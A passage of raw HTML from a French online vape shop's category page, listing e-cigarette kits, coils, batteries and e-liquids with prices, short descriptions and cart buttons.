</a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm">Résistance TFV16 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1315" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.2">5,20&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici la résistance TFV16 Smoktech, un accessoire qui complétera l'atomiseur de votre cigarette électronique pour vous permettre de reprendre la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="336" data-id-product-attribute="7003" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/618-home_default/accus-mxjo-imr-18650-3500-mah.jpg" alt = "Accus Mxjo IMR 18650 3000/3500 mAh | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/618-large_default/accus-mxjo-imr-18650-3500-mah.jpg" > <span class="product-additional" data-idproduct="336"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="43" class="quantity_product quantity_product_336" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_336" name="minimal_quantity"> <input type="hidden" value="7003" class="id_product_attribute id_product_attribute_336" name="id_product_attribute"> <input type="hidden" value="336" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_336" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_336" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="336" data-id-product-attribute="7003" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="336" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/accusbatterie/336-7003-accus-mxjo-imr-18650-3500-mah.html#/1421-mah-3000_mah">Accus Mxjo IMR 18650 3000/3500 mAh</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="336" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="10.9">10,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vous recherchez une batterie pour vos cigarette électronique puissante ? alors la nouvelle version des batteries MXJO IMR 18650 va vous plaire!...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3291" data-id-product-attribute="6010" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5333-home_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" alt = "Kit Morph 3 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5333-large_default/cigarette-electronique-morph-3-smok-atomiseur-t-air.jpg" > <span class="product-additional" data-idproduct="3291"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_3291" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3291" name="minimal_quantity"> <input type="hidden" value="6010" class="id_product_attribute id_product_attribute_3291" name="id_product_attribute"> <input type="hidden" value="3291" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3291" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3291 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3291" data-id-product-attribute="6010" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3291" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/smok/3291-6010-cigarette-electronique-morph-3-smok-atomiseur-t-air.html#/1591-couleur-kit_morph_3_purple_pink">Kit Morph 3 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3291" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69.9">69,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque de cigarette électronique Smoktech&nbsp;vous présente sa toute dernière&nbsp;cigarette électronique&nbsp;ultra puissante avec son&nbsp;kit Morph 3&nbsp;au design...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="482" data-id-product-attribute="879" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/786-home_default/resistances-v8-baby-smok.jpg" alt = "Résistances TFV8 Baby Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/786-large_default/resistances-v8-baby-smok.jpg" > <span class="product-additional" data-idproduct="482"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="24" class="quantity_product quantity_product_482" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_482" name="minimal_quantity"> <input type="hidden" value="879" class="id_product_attribute id_product_attribute_482" name="id_product_attribute"> <input type="hidden" value="482" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_482" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_482" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="482" data-id-product-attribute="879" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="482" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/482-879-resistances-v8-baby-smok.html#/115-ohm-v8_m2_015_ohm">Résistances TFV8 Baby Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="482" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4">4,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Découvrez la gamme complète des résistances TFV8 Baby de Smok, conçues pour s’adapter à toutes les envies de vape : vapeur dense, saveurs intenses...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="549" data-id-product-attribute="950" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/944-home_default/e-liquide-red-ninja.jpg" alt = "E-liquide Red Ninja | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/944-large_default/e-liquide-red-ninja.jpg" > <span class="product-additional" data-idproduct="549"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="0" class="quantity_product quantity_product_549" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_549" name="minimal_quantity"> <input type="hidden" value="950" class="id_product_attribute id_product_attribute_549" name="id_product_attribute"> <input type="hidden" value="549" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_549" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_549 disabled" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="549" data-id-product-attribute="950" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="549" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/remix-juice/549-950-e-liquide-red-ninja.html#/142-ml-50_ml">E-liquide Red Ninja</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="549" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici le Red Ninja, un e-liquide&nbsp;très reconnu proposé par Remix Juice. Il vous proposera un goût très rafraîchissant et tonifiant de mélange de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3616" data-id-product-attribute="6852" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6444-home_default/kit-voopoo-vinci-spark-100.jpg" alt = "Kit Vinci Spark 100 Voopoo | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6444-large_default/kit-voopoo-vinci-spark-100.jpg" > <span class="product-additional" data-idproduct="3616"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="2" class="quantity_product quantity_product_3616" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3616" name="minimal_quantity"> <input type="hidden" value="6852" class="id_product_attribute id_product_attribute_3616" name="id_product_attribute"> <input type="hidden" value="3616" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3616" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3616" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3616" data-id-product-attribute="6852" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3616" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/voopoo/3616-6852-kit-voopoo-vinci-spark-100.html#/2010-couleur-kit_vinci_spark_100_silver">Kit Vinci Spark 100 Voopoo</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3616" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="54.9">54,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La toute nouvelle cigarette électronique Vinci Spark 100 de Voopoo est une e-cigarette performante et compacte, idéale pour les amateurs de vape...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7074-home_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" alt = "E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7074-large_default/e-liquide-funny-jelly-loly-yumy-etasty.jpg" > <span class="product-additional" data-idproduct="1908"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="6" class="quantity_product quantity_product_1908" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1908" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_1908" name="id_product_attribute"> <input type="hidden" value="1908" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1908" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1908" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1908" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1908" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/loly-yumy/1908-e-liquide-funny-jelly-loly-yumy-etasty.html">E-Liquide Funny Jelly Loly Yumy E.Tasty 50Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1908" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voilà bien une gourmandise qui rappelle de bons souvenirs : ceux des fêtes foraines et des manèges. Replongez dans cet univers avec le e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2428" data-id-product-attribute="3973" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/3961-home_default/resistances-m-series-coil-geek-vape.jpg" alt = "Résistances M Series Geek Vape | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/3961-large_default/resistances-m-series-coil-geek-vape.jpg" > <span class="product-additional" data-idproduct="2428"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_2428" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2428" name="minimal_quantity"> <input type="hidden" value="3973" class="id_product_attribute id_product_attribute_2428" name="id_product_attribute"> <input type="hidden" value="2428" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2428" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2428" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2428" data-id-product-attribute="3973" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2428" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-geek-vape/2428-3973-resistances-m-series-coil-geek-vape.html#/252-ohm-03_ohm">Résistances M Series Geek Vape</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2428" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.1">5,10&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Les résistances M Series de Geek Vape offrent une vape subohm puissante et savoureuse en inhalation directe. Compatibles avec le Z Max Tank, elles...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1315" data-id-product-attribute="2270" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/2868-home_default/resistance-tfv16-smok.jpg" alt = "Résistance TFV16 Smok | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/2868-large_default/resistance-tfv16-smok.jpg" > <span class="product-additional" data-idproduct="1315"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="29" class="quantity_product quantity_product_1315" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1315" name="minimal_quantity"> <input type="hidden" value="2270" class="id_product_attribute id_product_attribute_1315" name="id_product_attribute"> <input type="hidden" value="1315" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1315" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1315" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1315" data-id-product-attribute="2270" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1315" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/resistances-smoktech/1315-2270-resistance-tfv16-smok.html#/63-ohm-015_ohm">Résistance TFV16 Smok</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1315" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.2">5,20&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Voici la résistance TFV16 Smoktech, un accessoire qui complétera l'atomiseur de votre cigarette électronique pour vous permettre de reprendre la...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="336" data-id-product-attribute="7003" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a 